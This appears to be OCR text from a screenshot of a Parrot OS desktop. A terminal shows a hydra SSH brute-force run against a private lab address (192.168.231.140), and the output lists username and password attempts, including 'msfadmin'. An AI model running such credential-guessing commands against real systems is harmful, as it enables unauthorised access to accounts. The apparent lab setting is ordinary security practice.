 Applications Places System
Fri Jul 9, 13:3
Parrot
armitage
user's Home
social enginee
toolkit
PASSWORD.txt
wireshark
README.license
Cutter
Trash
hydra.txt
hydra -V -L /home/user/Desktop/hydra.txt -P /home/user/Desktop/hydra.txt -t 4 192.168.231.140 ssh - Pa
File Edit View Search Terminal Help
289 [child 1] (0/0)
[ATTEMPT] target 192.168.231.140 - login "hfzssaackphiles" - pass "asfaf" - 6 of
289 [child 0] (0/0)
[ATTEMPT] target 192.168.231.140 - login "hfzssaackphiles" - pass "542121" - 7 o
f 289 [child 2] (0/0)
[ATTEMPT] target 192.168.231.140 - login "hfzssaackphiles" - pass "1" - 8 of 289
[child 3] (0/0)
[ATTEMPT] target 192.168.231.140 - login "hfzssaackphiles" - pass "42541" - 9 of
289 [child 1] (0/0)
[ATTEMPT] target 192.168.231.140 - login "hfzssaackphiles" - pass "2512" - 10 of
289 [child 0] (0/0)
[ATTEMPT] target 192.168.231.140 - login "hfzssaackphiles" - pass "12" - 11 of 2
89 [child 3] (0/0)
[ATTEMPT] target 192.168.231.140 - login "hfzssaackphiles" - pass "8546" - 12 of
289 [child 2] (0/0)
[ATTEMPT] target 192.168.231.140 - login "hfzssaackphiles" - pass "84" - 13 of 2
89 [child 1] (0/0)
[ATTEMPT] target 192.168.231.140 - login "hfzssaackphiles" - pass "84" - 14 of 2
89 [child 0] (0/0)
[ATTEMPT] target 192.168.231.140 - login "hfzssaackphiles" - pass "68456" - 15 o
f 289 [child 3] (0/0)
[ATTEMPT] target 192.168.231.140 - login "hfzssaackphiles" - pass "msfadmin" - 1
6 of 289 [child 2] (0/0)
Menu [login page — Mozilla F... [Parrot Terminal] [xhydra - Parrot Termin... [xHydra (as superuser)] hydra -V -L /home/user...